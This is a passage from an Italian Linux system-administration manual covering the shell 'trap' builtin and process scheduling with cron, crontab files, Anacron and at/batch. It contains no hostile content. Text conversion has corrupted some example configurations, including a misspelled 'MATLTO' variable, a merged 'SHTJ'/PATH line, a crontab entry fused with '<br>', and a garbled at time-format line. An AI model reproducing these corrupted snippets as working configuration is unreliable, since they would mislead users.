Il comando espresso come argomento di '**trap**' viene eseguito quando la shell riceve il segnale o i segnali indicati. Se non viene fornito il comando, o se al suo posto si mette un trattino ('**-**'), tutti i segnali specificati sono riportati al loro valore originale (i valori che avevano al momento dell'ingresso nella shell), cioè riprendono il loro significato normale. Se il comando fornito corrisponde a una stringa nulla, il segnale relativo viene ignorato dalla shell e dai comandi che questo avvia. Il segnale può essere espresso in forma verbale (per nome) o con il suo numero. Se il segnale è '**EXIT**', pari a zero, il comando viene eseguito all'uscita della shell.

Se viene utilizzato senza argomenti, '**trap**' emette la lista di comandi associati con ciascun numero di segnale.

Esempi

```
$ trap 'ls -l' SIGUSR1
```
Se la shell riceve un segnale '**SIGUSR1**' esegue '**ls -l**'.

\$ **trap " SIGUSR1**

La shell e tutti i processi figli ignorano il segnale '**SIGUSR1**'.

Parte viii

Calendario e pianificazione



# Pianificazione dei processi (scheduling)

La pianificazione dei processi, o *scheduling*, riguarda l'esecuzione in date e orari stabiliti e la modifica delle priorità. Il mezzo attraverso il quale si controlla l'avvio di un processo in un momento stabilito è dato dal sistema Cron, ovvero dal demone omonimo ('**cron**'), mentre la priorità può essere modificata attraverso il valore nice.

La tabella 32.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 32.1. Riepilogo dei programmi e dei file per la gestione dello scheduling.

# 32.1 Cron

Nel bel mezzo della notte, mentre si sta lavorando isolati da qualunque rete, potrebbe capitare di notare un'intensa attività del disco fisso senza giustificazione apparente. Di solito si tratta del demone '**cron**'.

Cron è il sistema che si occupa di eseguire, attraverso il demone '**cron**', dei comandi in momenti determinati in base a quanto stabilito all'interno della sua configurazione, rappresentata dai file *crontab*. Questi file possono essere diversi, solitamente uno per ogni utente che ha la necessità di pianificare l'esecuzione di alcuni comandi, e uno generale per tutto il sistema.

I file crontab vengono creati attraverso il programma '**crontab**' e questo permette di non dovere sapere necessariamente dove devono essere collocati e in che modo vanno nominati. Oltre che per un fatto di relativa comodità, l'esistenza del programma '**crontab**' permette di evitare che i file crontab siano accessibili a utenti che non ne siano i proprietari. Inoltre, non è necessario preoccuparsi di avvisare il demone '**cron**' dell'avvenuto cambiamento nella situazione dei piani di esecuzione.<sup>1</sup>

L'output dei comandi che il sistema Cron mette in esecuzione, se non è stato ridiretto in qualche modo, per esempio a '/dev/null' o a un file, viene inviato con un messaggio di posta elettronica all'utente cui appartiene il file crontab.

Il demone '**cron**' viene avviato di norma durante la procedura di inizializzazione del sistema. Di questo demone ne esistono almeno due tipi diversi per GNU/Linux: Vixie Cron e Dillon's Cron, dai nomi dei loro autori. Nelle sezioni seguenti si fa riferimento in particolare al sistema Cron di Paul Vixie.

Vedere *cron*(1), *crontab*(1) o *crontab*(8), e *crontab*(5).

# 32.1.1 # cron (Vixie)

cron

'**cron**' è un demone funzionante sullo sfondo (*background*) che si occupa di interpretare i file crontab collocati in '/var/spool/cron/crontabs/' oltre a uno speciale, '/etc/crontab', il cui formato è leggermente diverso.

<sup>1</sup> Indipendentemente dal fatto che il demone '**cron**' necessiti o meno di essere avvisato.

Dal momento che la sostanza del funzionamento di questo programma sta nell'interpretazione dei file crontab, le altre notizie sul suo utilizzo sono riportate in occasione della presentazione di quei file.

# 32.1.2 \$ crontab

### crontab [*opzioni*]

'**crontab**' permette di creare o modificare il file crontab di un determinato utente. In particolare, solo l'utente '**root**' può agire sul file crontab di un altro utente. Di solito, '**crontab**' viene utilizzato con l'opzione '**-e**' per modificare o creare il file crontab.

I file crontab vengono poi utilizzati dal demone '**cron**' che si occupa di eseguire i comandi lì indicati.

**Sintassi** 

crontab [-u *utente*] *file* Sostituisce il file crontab con il contenuto del file indicato come argomento. crontab -l [*utente*] Visualizza il file crontab dell'utente. crontab -e [*utente*] Crea o modifica il file crontab dell'utente. crontab -r [*utente*] Cancella il file crontab dell'utente.

### Utilizzo

\$ **crontab -e**

Inizia la modifica del file crontab dell'utente.

#### \$ **crontab -l**

Visualizza il contenuto del file crontab dell'utente. Il suo contenuto potrebbe apparire come nel listato seguente:

```
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.1466 installed on Thu Aug 21 17:39:46 1997)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
10 6 * * * echo "ciao ciao"
```
### \$ **crontab -r**

———

Elimina il file crontab dell'utente.

# 32.1.3 /var/spool/cron/crontabs/\*

I file contenuti nella directory '/var/spool/cron/crontabs/' sono i file crontab degli utenti comuni, creati generalmente attraverso il programma '**crontab**'. Ogni utente ha il proprio, con il nome dell'utente stesso, e i comandi contenuti al suo interno vengono eseguiti con i privilegi dell'utente proprietario del file crontab.

Le righe vuote sono ignorate e così anche quelle dove il primo carattere diverso da uno spazio lineare (sia spazi veri e propri che caratteri di tabulazione) è il simbolo '**#**', che serve così a introdurre dei commenti. Un record significativo può essere un assegnamento di una variabile di ambiente o un comando Cron.

L'assegnamento di una variabile può avvenire nel modo consueto,

#### *nome* = *valore*

dove gli spazi attorno al segno di uguaglianza sono facoltativi e il valore assegnato può essere indicato eventualmente con virgolette (singole o doppie).<sup>2</sup>

Il demone '**cron**' utilizza una serie di variabili di ambiente per determinare il proprio comportamento. Alcune di queste ricevono un valore predefinito dal demone '**cron**' stesso, e tutte, tranne '**LOGNAME**', possono essere modificate attraverso un assegnamento all'interno del file crontab.

<sup>2</sup>La possibilità di inserire degli assegnamenti di variabili di ambiente all'interno di un file crontab è una particolarità del sistema Cron di Paul Vixie.

#### Pianificazione dei processi (scheduling) 317

• '**SHELL**'

Il valore iniziale è '/bin/sh' stabilendo così che i comandi di Cron devono essere eseguiti facendo uso della shell Bourne. <sup>3</sup>

• '**LOGNAME**'

Il valore iniziale è il nome dell'utente e non può essere modificato.

• '**HOME**'

Il valore iniziale è la directory personale dell'utente.

• '**MAILTO**'

Non viene preassegnata dal demone '**cron**' e se risulta definita, ma non vuota, viene utilizzata per determinare il destinatario dei messaggi di posta elettronica che vengono generati. Se il contenuto di questa variabile è la stringa nulla ('**""**'), non viene inviato alcun messaggio. Se la variabile non esiste, il destinatario dei messaggi di posta elettronica è lo stesso utente a cui appartiene il file crontab.

Un file crontab tipico può contenere solo comandi di Cron. Il formato di questo può essere riassunto brevemente nel modo seguente:

#### *data\_orario comando*

Il comando viene eseguito attraverso la shell indicata all'interno della variabile '**SHELL**', mentre l'indicazione data-orario si scompone in altri cinque campi.

*minuti ore giorni\_del\_mese mesi giorni\_della\_settimana*

I campi possono contenere un asterisco ('**\***') e in tal caso rappresentano ogni valore possibile di quel campo. Per esempio, '**\* \* \* \* \***' rappresenta ogni minuto di ogni ora di ogni giorno del mese di ogni mese di ogni giorno della settimana.

A parte il caso degli asterischi, all'interno di questi campi si possono indicare dei valori numerici secondo gli intervalli seguenti:

- minuti da 0 a 59:
- ore da 0 a 23;
- giorni del mese da 1 a 31;
- mesi da 1 a 12;
- giorni della settimana da zero a sette, dove sia zero che sette corrispondono alla domenica.

Per ognuno di questi campi, i valori possono essere indicati in vari modi con diversi significati.

### • **Valori singoli**

Un numero isolato all'interno di un campo indica che il comando deve essere eseguito quando l'orologio del sistema raggiunge quel valore. Per esempio, '**10 6 \* \* \***' rappresenta esattamente le ore 06:10 di ogni giorno.

• **Intervalli**

Un intervallo, rappresentato da una coppia di numeri separati da un trattino, indica che il comando deve essere eseguito ogni volta che l'orologio del sistema raggiunge uno di quei valori possibili. Per esempio, '**10 6 1-5 \* \***' rappresenta esattamente le ore 06:10 dei primi cinque giorni di ogni mese.

• **Elenchi**

Un elenco, rappresentato da una serie di numeri separati da una virgola (senza spazi), indica che il comando deve essere eseguito ogni volta che l'orologio del sistema raggiunge uno di quei valori. Per esempio, '**10 6 1-5 1,3,5 \***' rappresenta esattamente le ore 06:10 dei primi cinque giorni di gennaio, marzo e maggio.

Gli elenchi possono essere anche combinati con gli intervalli. Per esempio, '**10 6 1-5 1-3,5-7 \***' rappresenta esattamente le ore 06:10 dei primi cinque giorni di gennaio, febbraio, marzo, maggio, giugno e luglio.

<sup>&</sup>lt;sup>3</sup>Normalmente, '/bin/sh' è un collegamento alla shell predefinita, ovvero a Bash ('/bin/bash'), che se avviata così, si comporta in modo compatibile con la shell Bourne.

### • **Passo**

Invece di indicare momenti precisi, è possibile indicare una ripetizione o un passo. Questo può essere rappresentato con una barra obliqua seguita da un valore e indica che il comando deve essere eseguito ogni volta che è trascorsa quella unità di tempo. Per esempio, '**\*/10 6 \* \* \***' rappresenta le ore 06:10, 06:20, 06:30, 06:40, 06:50 e 06:00. In pratica, corrisponde a '**0,10,20,30,40,50 6 \* \* \***'.

Il passo può essere combinato opportunamente con gli intervalli. Per esempio, '**0-30/10 6 \* \* \***' rappresenta le 6:00', le 6:10', le 6:20' e le 6:30. In pratica, corrisponde a '**0,10,20,30 6 \* \* \***'.

Quello che appare dopo i cinque campi dell'orario viene interpretato come un comando da eseguire. Più precisamente, viene considerato tale tutto quello che appare prima della conclusione della riga o di un segno di percentuale ('**%**'). Quello che eventualmente segue dopo il primo segno di percentuale viene interpretato come testo da inviare allo standard input del comando stesso. Se all'interno del testo da inviare appaiono altri segni di percentuale, questi vengono trasformati in codici di interruzione di riga.

Segue un esempio commentato di file crontab tratto da *crontab*(5).

```
# Utilizza «/bin/sh» per eseguire i comandi, indipendentemente da
# quanto specificato all'interno di «/etc/passwd».
SHELL=/bin/sh
# Invia i messaggi di posta elettronica all'utente «tizio»,
# indipendentemente dal proprietario di questo file crontab.
MAILTO=tizio
# Esegue 5 minuti dopo la mezzanotte di ogni giorno.
5 0 * * * $HOME/bin/giornaliero >> $HOME/tmp/out 2>&1
# Esegue alle ore 14:15 del primo giorno di ogni mese.
# L'output viene inviato tramite posta elettronica all'utente «tizio».
15 14 1 * * $HOME/bin/mensile
# Esegue alle 22 di ogni giorno lavorativo (da lunedì al venerdì).
# In particolare viene inviato un messaggio di posta elettronica a «caio».
0 22 * * 1-5 mail -s "Sono le 22" caio%Caio,%%è ora di andare a letto!%
# Esegue 23 minuti dopo mezzanotte, dopo le due, dopo le quattro,...,
# ogni giorno.
23 0-23/2 * * * echo "Ciao ciao"
# Esegue alle ore 04:05 di ogni domenica.<br>5 4 * * 0 echo "Buona domenica"
                echo "Buona domenica"
```
### 32.1.4 /etc/crontab

Il file '/etc/crontab' ha un formato leggermente diverso da quello dei file crontab normali. In pratica, dopo l'indicazione dei cinque campi data-orario, si inserisce il nome dell'utente in nome del quale deve essere eseguito il comando indicato successivamente.

Nell'esempio seguente, tutti i comandi vengono eseguiti per conto dell'utente '**root**', ovvero, vengono eseguiti con i privilegi di questo utente.

```
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MATLTO=root
# Run any at jobs every minute
* * * * * root [ -x /usr/sbin/atrun ] && /usr/sbin/atrun
# run-parts
01 * * * * root run-parts /etc/cron.hourly
02 1 * * * root run-parts /etc/cron.daily
02 2 * * 0 root run-parts /etc/cron.weekly
02 3 1 * * root run-parts /etc/cron.monthly
# Remove /tmp, /var/tmp files not accessed in 10 days (240 hours)
```
Pianificazione dei processi (scheduling) 319

41 02 \* \* \* root /usr/sbin/tmpwatch 240 /tmp /var/tmp # Remove formatted man pages not accessed in 10 days

39 02 \* \* \* root /usr/sbin/tmpwatch 240 /var/catman/cat?

Una parte dell'esempio mostrato è abbastanza comune nelle varie distribuzioni GNU/Linux e merita una spiegazione aggiuntiva. A metà dell'esempio appare l'avvio del comando '**run-parts**' a cadenza oraria, giornaliera, settimanale e mensile. Per esempio, la direttiva

01 \* \* \* \* root run-parts /etc/cron.hourly

avvia il comando '**run-parts /etc/cron.hourly**' ogni ora. '**run-parts**' è un programma (a volte realizzato in forma di script) che avvia tutti gli eseguibili contenuti nella directory indicata come argomento; per cui, '**run-parts /etc/cron.hourly**' serve ad avviare tutto quello che c'è nella directory '/etc/ cron.hourly/'.

Nella propria distribuzione GNU/Linux, il nome utilizzato per questo programma potrebbe essere diverso, e così anche i nomi delle directory, ma quello che conta è comprendere che per inserire un'elaborazione nei momenti più comuni, basta mettere il programma o lo script relativo nella directory che rappresenta la cadenza desiderata. Questo, tra le altre cose, permette di realizzare dei pacchetti applicativi con tutto ciò che serve per fare in modo che il sistema Cron si preoccupi di loro nel modo corretto (senza dover intervenire manualmente nei file crontab).

Una realizzazione molto semplice di '**run-parts**' in forma di script potrebbe essere simile a quella seguente:

```
#!/bin/sh
for I in $1/* ; do
    if [ -x $I ]; then
        $I
    fi
done
```
exit 0

## 32.1.5 /etc/cron.d/\*

Alcune distribuzioni GNU/Linux introducono una variante al Cron di Paul Vixie, estendendo il crontab di sistema ai file contenuti nella directory '/etc/cron.d/'. Questi file, sono altrettanti crontab, che hanno la stessa sintassi di '/etc/crontab', e vengono scanditi assieme a quello principale. L'utilità di questo sta nel fatto di evitare che i pacchetti che si installano debbano modificare il file crontab di sistema, limitandosi a gestire il proprio file particolare nella directory '/etc/cron.d/'.

# 32.2 Anacron

Cron è un sistema di pianificazione adatto principalmente per gli elaboratori che restano in funzione ininterrottamente per molto tempo; infatti, se non si accende mai l'elaboratore nell'intervallo di tempo in cui sarebbe previsto l'avvio di elaborazioni a cadenza giornaliera, settimanale o mensile, queste verrebbero automaticamente escluse. Per risolvere il problema, e cioè per garantire l'avvio di quelle elaborazioni, si può utilizzare Anacron.

Anacron è un sistema di pianificazione molto semplice, che permette soltanto di programmare l'esecuzione di elaborazioni determinate a cadenza giornaliera, o a multipli di giorni. La sua logica è molto semplice: utilizza un file di configurazione, '/etc/anacrontab', concettualmente analogo al crontab di Cron, in cui si indica semplicemente l'intervallo in giorni per l'esecuzione di processi determinati. Per mantenere memoria di ciò che è stato fatto, utilizza dei file nella directory '/var/spool/anacron/' per annotarsi in che giorno ha eseguito un certo job per l'ultima volta.

Questo sistema è gestito in pratica dall'eseguibile '**anacron**', che si comporta normalmente come un demone, che resta in funzione solo per il tempo necessario a completare il suo lavoro: il giorno successivo, dovrà essere riavviato.

# 32.2.1 /etc/anacrontab

Il file '/etc/anacrontab' si utilizza per configurare il comportamento di Anacron. Il file può contenere la definizione di alcune variabili di ambiente, così come si farebbe con una shell Bourne, e quindi è composto da una serie di record (righe), che descrivono i vari job da gestire. Come nel caso dei file crontab normali, le righe bianche e quelle vuote vengono ignorate, e così sono ignorate le righe che iniziano con il simbolo '**#**'.

#### *n\_giorni n\_minuti\_ritardo nome\_attribuito\_al\_job comando*

I record che definiscono i job di Anacron sono composti da campi separati da spazi bianchi di qualunque tipo:

- 1. il primo campo è un numero che esprime la cadenza in giorni con cui deve essere eseguito il comando;
- 2. il secondo campo è un altro numero che esprime un ritardo in secondi, che deve essere atteso prima di cominciare;
- 3. il terzo campo attribuisce un nome al job;
- 4. l'ultimo campo è il comando corrispondente al job, e in questo caso particolare, il campo finale può contenere spazi.

Il significato dei campi dovrebbe essere abbastanza logico. In particolare, il ritardo viene stabilito per evitare che in un certo momento possano essere messi in funzione simultaneamente troppi processi, tenendo conto che è normale inserire l'avvio di Anacron all'interno della stessa procedura di inizializzazione del sistema.

È necessario attribuire un nome a ogni record (il job, secondo questa logica), per permettere a Anacron di annotarsi quando il comando relativo viene eseguito, in modo da determinare ogni volta se il tempo previsto è scaduto o meno.

La definizione di variabili di ambiente può essere necessaria, specialmente quando si prevede l'avvio di Anacron in modo automatico, attraverso la procedura di inizializzazione del sistema, e in tal caso diventa fondamentale attribuire un valore alle variabili '**SHELL**' e '**PATH**'. Si osservi l'esempio seguente:

```
# /etc/anacrontab
```

```
SHTJ = /bin /shPATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
1 5 cron.daily run-parts /etc/cron.daily
7 10 cron.weekly run-parts /etc/cron.weekly
```

```
30 15 cron.monthly run-parts /etc/cron.monthly
```
Oltre alla definizioni delle variabili, si può vedere la dichiarazione di tre job che riguardano l'esecuzione di altrettanti comandi a cadenza giornaliera, settimanale e mensile. I tre job vengono avviati a distanza di cinque minuti uno dall'altro, e anche il primo di questi attende cinque minuti per sicurezza. Si intuisce che questa pianificazione si affianchi a quella del crontab di sistema, in modo da garantire l'esecuzione degli script contenuti nelle directory '/etc/cron.daily', '/etc/cron.weekly' e '/etc/cron.monthly'.

# 32.2.2 \$ anacron

anacron [*opzioni*]

L'eseguibile '**anacron**' è quello che svolge in pratica il lavoro di gestione del sistema Anacron. Può essere avviato anche da utenti comuni, ma in generale questo non si fa, e si lascia che sia la stessa procedura di inizializzazione del sistema a preoccuparsene.

Quando viene avviato, si mette normalmente a funzionare sullo sfondo, disimpegnandosi dal processo che lo ha avviato (diventando figlio del processo principale); quindi legge il file di configurazione e controlla nella directory '/var/spool/anacron/' quando è stata l'ultima volta che ha eseguito ogni job previsto; di conseguenza avvia i comandi relativi ai job scaduti, aggiornando i file relativi nella stessa directory. L'avvio di questi comandi avviene di norma rispettando il ritardo indicato nel file di configurazione. Al termine, l'eseguibile '**anacron**' termina di funzionare.

Di solito, Anacron viene gestito direttamente dalla procedura di inizializzazione del sistema, e in tal caso, è normale che l'eseguibile sia avviato con l'opzione '**-s**', che fa in modo di mettere in serie l'esecuzione dei job. In pratica, si evita che venga avviato un altro job prima che sia terminata l'esecuzione di quello precedente.

Per evitare conflitti tra Anacron e Cron, nel momento in cui potrebbe essere consentito a Cron di eseguire le stesse elaborazioni, conviene fare in modo che Cron «avvisi» Anacron nel momento in cui queste vengono svolte. In pratica, si utilizza l'opzione '**-u**' di '**anacron**', con la quale si ottiene proprio questo: aggiornare le date annotate nei file contenuti nella directory '/var/spool/anacron/'. Per comprendere meglio la cosa, si pensi alla situazione tipica, ovvero quella in cui si predispongono le solite directory '/etc/ cron.daily/', '/etc/cron.weekly/', e '/etc/cron.monthly/', che devono contenere gli script da eseguire con cadenza giornaliera, settimanale e mensile, da parte di Cron o Anacron, indifferentemente. Per evitare che Anacron rifaccia quello che potrebbe avere già fatto Cron, si mette lo script '**0anacron**' in ognuna di queste directory (lo zero iniziale garantisce che questo sia il primo script a essere avviato). Nel caso si '/etc/cron.daily/0anacron', il contenuto potrebbe essere:

#!/bin/bash

anacron -u cron.daily

Questo dice a Anacron di aggiornare la data abbinata al job '**cron.daily**', in modo da evitare di ripeterne l'esecuzione prima del necessario; inoltre, questo script non crea problemi a Anacron stesso, nel momento in cui dovesse essere avviato come parte del comando relativo a un job.

# 32.3 At

L'esecuzione di un'elaborazione può essere necessaria una volta sola in una data e in un orario stabilito, oppure quando l'attività del sistema è ridotta. Anche se in generale la gestione della pianificazione dei processi è gestita dal sistema Cron, per questo scopo particolare gli si affianca il sistema At.

A seconda dei casi, può trattarsi di un sottosistema di pianificazione dipendente da Cron, oppure può essere gestito da un demone indipendente: nel primo caso viene gestito dal programma '**atrun**', che a sua volta viene avviato periodicamente (di solito una volta al minuto) da Cron; nel secondo caso si fa affidamento sul demone '**atd**' che non interferisce in alcun modo con Cron.

Per verificare in che modo è organizzata la propria distribuzione GNU/Linux a proposito di At, si può osservare il file crontab di sistema, oppure quello dell'utente *root*; in alternativa si può osservare l'albero dei processi (con '**pstree**') per vedere se c'è in funzione il demone '**atd**'. Naturalmente, nel caso di gestione attraverso il demone '**atd**', dovrebbe esserci anche uno script che si occupa di avviarlo e di fermarlo nell'ambito della procedura di inizializzazione del sistema ('/etc/init.d/atd' o simile).

'**atrun**' o '**atd**' eseguono dei job accodati su diversi tipi di code dai programmi '**at**' e '**batch**'. Queste code sono classificate per importanza (priorità) attraverso una lettera alfabetica: le lettere minuscole si riferiscono a job accodati da '**at**', mentre quelle maiuscole rappresentano job accodati da '**batch**'.

La differenza tra questi due comandi sta nel fatto che il primo accoda job da eseguire in un momento determinato, mentre con il secondo, questi vengono eseguiti non appena l'attività del sistema raggiunge un livello sufficientemente basso da non disturbare l'esecuzione di processi più importanti.

Le code di questi job si trovano normalmente all'interno di '/var/spool/cron/atjobs/'.

L'utilizzo di '**at**' e '**batch**' può essere controllato attraverso due file: '/etc/at.allow' e '/etc/ at.deny'. Se esiste '/etc/at.allow', solo gli utenti elencati al suo interno possono utilizzare '**at**' e '**batch**'. Se '/etc/at.allow' non esiste, viene preso in considerazione '/etc/at.deny' e gli utenti elencati al suo interno non possono utilizzare '**at**' e '**batch**'. Se questi due file non esistono, allora non si pongono limiti all'utilizzo di questi programmi.

# 32.3.1 Ambiente

Nel momento in cui si decide di fare eseguire un comando in un momento successivo a quello attuale, si presenta il problema di definire l'ambiente in cui questo dovrà trovarsi. In linea di massima si può dire che si fa riferimento alla stessa situazione in cui ci si trova nel momento in cui si accoda il job. Si tratta dell'identità dell'utente (il numero UID), della directory corrente, della maschera dei permessi (per la creazione dei file) e delle variabili di ambiente. In particolare, le variabili '**TERM**' e '**DISPLAY**', e il parametro '**\$\_**' non mantengono il loro valore originale.

# 32.3.2 Restituzione dell'output

Quando si pianifica l'esecuzione di un comando in un momento successivo, si ha il problema di stabilire dove debba essere diretto il suo output. Sarebbe buona norma indicarlo già nel comando, per esempio ridirigendo sia lo standard output che lo standard error in un file. Se qualcosa sfugge, l'output non ridiretto viene inviato all'utente che ha accodato il job attraverso un messaggio di posta elettronica (più precisamente attraverso '/ bin/mail').

### 32.3.3 \$ at

at [*opzioni*] *orario*

Il programma '**at**' permette di pianificare, in un certo orario, l'esecuzione di un determinato comando

attraverso la shell predefinita, corrispondente a '/bin/sh'. Il comando o i comandi da eseguire vengono ricevuti dallo standard input, oppure da un file se ciò è specificato attraverso le opzioni.

L'orario di esecuzione può essere specificato in vari modi, anche combinando alcune parole chiave che in generale si riferiscono ai termini e alle abitudini dei paesi di lingua inglese.

#### **Orari**

———

Segue un elenco di ciò che può essere utilizzato ragionevolmente in ambito internazionale.

*hhmm*  $\lceil A \text{M} \rceil$   $\lfloor h \text{m} \cdot \text{mm} \rfloor$   $\lceil A \text{M} \rceil$   $\lceil A \text{M} \rceil$ 

Specifica un orario espresso in ore e minuti. Il simbolo '**:**' di separazione tra le due cifre che rappresentano le ore e quelle dei minuti, è facoltativo. L'utilizzo delle sigle '**AM**' e '**PM**' non è consigliabile: in generale, è preferibile esprimere gli orari utilizzando la notazione internazionale di 24 ore.

A un orario si possono aggiungere due indicazioni ulteriori: '**today**' (oggi); '**tomorrow**' (domani).

*mmggaa* | *mm*/*gg*/*aa* | *gg*.*mm*.*aa*

Una data può essere espressa con un gruppo di sei cifre, separate eventualmente da una barra obliqua ('**/**'), e in tal caso si deve usare la sequenza mese-giorno-anno, oppure utilizzando il punto ('**.**') come separatore, e allora si può utilizzare la sequenza giorno-mese-anno.

now

La sigla '**now**' viene usata per definire il momento attuale, e si usa in combinazione con una definizione di ritardo.

### *momento\_di\_partenza* + *quantità\_del\_ritardo unità\_di\_tempo*

Questa forma permette di stabilire un ritardo nell'avvio dei processi a partire dal momento indicato come riferimento. Il momento iniziale può essere '**now**' che si riferisce al momento presente, oppure un orario preciso. La durata del ritardo viene espressa da un numero che rappresenta una quantità definita subito dopo: '**minutes**' (minuti); '**hours**' (ore); '**days**' (giorni); '**weeks**' (settimane).

#### Alcune opzioni

-q *coda*

Permette di definire la coda. Si tratta di una lettera alfabetica minuscola, dalla '**a**' alla '**z**' e dalla '**A**' alla '**Z**'. La coda predefinita di '**at**' è quella corrispondente alla lettera '**a**', mentre quella di '**batch**' è quella della lettera '**b**'. Se si utilizzano lettere successive, i compiti associati riceveranno un valore nice maggiore.

 $-m$ 

Attraverso il sistema di posta elettronica, invia un messaggio all'utente che ha accodato la richiesta quando il compito è stato svolto.

-f *file*

Legge i comandi da eseguire da un file, invece che dallo standard input.

-l

Si comporta come '**atq**' e informa dei job in coda.

-d

Si comporta come '**atrm**'.

 $-v$ 

Riguarda il funzionamento in modalità '**atq**' e permette di conoscere l'orario di esecuzione.

-c *job*...

Emette attraverso lo standard output il contenuto della coda associata al numero, o ai numeri di job indicati. Viene in pratica emesso il contenuto del file che costituisce la coda associata al job indicato.

Esempi

\$ **at -f routine 13:30 + 3 days**

Esegue i comandi contenuti nel file 'routine', fra tre giorni, alle ore 13:30.

\$ **at 15:00 tomorrow**

Pianificazione dei processi (scheduling) 323

Eseguirà domani alle ore 15:00 i comandi che verranno inseriti di seguito (si conclude con una combinazione [ *Ctrl+d* ]).

\$ **at 10:00 10.11.99**

Il 10 novembre 1999 alle ore 10:00 eseguirà i comandi da specificare successivamente.

### 32.3.4 \$ batch

batch [*opzioni*] [*orario*]

'**batch**' è normalmente un collegamento all'eseguibile '**at**'. Quando '**at**' viene avviato usando il nome '**batch**', i compiti associati vengono eseguiti non appena il livello di carico del sistema diventa ragionevolmente basso da permetterlo. In pratica, si può anche indicare un momento particolare (un orario), ma l'esecuzione avverrà solo quando il sistema avrà un'attività ridotta.

### 32.3.5 \$ atq

atq [*opzioni*]

'**atq**' è normalmente un collegamento al programma '**at**'. Quando '**at**' viene avviato usando il nome '**atq**', emette l'elenco dei job in coda. Se viene specificata una coda attraverso l'opzione '**-q**', si limita a fare l'analisi di quella in particolare.

### 32.3.6 \$ atrm

atrm *job*...

'**atrm**' è normalmente un collegamento al programma '**at**'. Quando '**at**' viene avviato usando il nome '**atrm**', elimina dalla coda i job specificati nella riga di comando.

### 32.3.7 Analisi di un esempio

L'esempio seguente dovrebbe permettere di comprendere il meccanismo attraverso cui viene registrata la situazione dell'istante in cui si accoda un job. L'intenzione è quella di fare eseguire il programma '**ls**', alle ore 16:30, nella directory corrente nel momento in cui si accoda il job, generando il file 'esempio' (nella stessa directory) con l'output ottenuto. L'utente che accoda il comando è '**tizio**'.

```
$ at 16:30[ Invio ]
```
